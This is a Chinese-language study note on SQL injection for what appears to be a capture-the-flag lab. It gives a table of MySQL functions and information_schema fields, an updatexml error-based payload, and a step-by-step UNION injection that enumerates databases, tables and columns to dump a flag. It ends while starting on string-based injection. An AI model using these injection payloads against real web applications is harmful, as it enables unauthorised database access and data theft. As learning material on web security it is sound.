1.整数型注入
关键字/语句/函数 解释
union select 联合查询，联合注入常用
database() 回显当前连接的数据库
version() 查看当前sql的版本如：mysql 1.2.3， mariadb-4.5.6
group_concat() 把产生的同一分组中的值用,连接，形成一个字符串
information_schema 存了很多mysql信息的数据库
information_schema.schemata information_schema库的一个表,名为schemata
schema_name schemata表中存储mysql所有数据库名字的字段
information_schema.tables 存了mysql所有的表
table_schema tables表中存每个表对应的数据库名的字段
table_name 表的名字和table_schema一一对应
information_schema.columns columns表存了所有的列的信息4
column_name 当你知道一个表的名字时，可通过次字段获得表中的所有字段名(列名)
table_name 表的名字和column_name一一对应
select updatexml(1,concat(0x7e,database(),0x7e),1); 这里注意， 只在databse()处改你想要的内容即可报错回显
right(str, num) 字符串从右开始截取num个字符
left(str,num) 同理:字符串从左开始截取num个字符
substr(str,N,M) 字符串，从第N个字符开始，截取M个字符
我记录一下固定步骤
（此刻，深夜11:21，背景音乐是blibli韩国泡面测评，我又饿又困，罪恶的吃了半包饼干，晚上白运动了，□）
1. 输入1
回显有两列。
2. 找当前数据库 -1 union select 3,database()
为什么是-1，因为id要等于不存在的一个数字.
发现数据库为sqli。
3. 找所有数据库
-1 union select 3,group_concat(schema_name) from information_schema.schemata
sqli
4. 找表名
-1 union select 3,group_concat(table_name) from information_schema.tables where table_schema=“sqli”
找到表名flag
5. 找列名
-1 union select 3,group_concat(column_name) from information_schema.columns where table_name=“flag”
找到列名（字段）flag
6. 直接查询数据
-1 union select 3,group_concat(flag) from sqli.flag
2.字符型注入
链接: link.
先输入1
输入1‘ 得到的结果是1’‘ ， 自动给我们加上了单引号，说明这里是一个字符型的内容。
字符型注入参数需要单引号来闭合，整数型不需要。
如果接着想在后面输入语句的话，就要手动给参数加上单引号，然后将他加上的单引号注释掉。
Mysql 有三种常用注释符：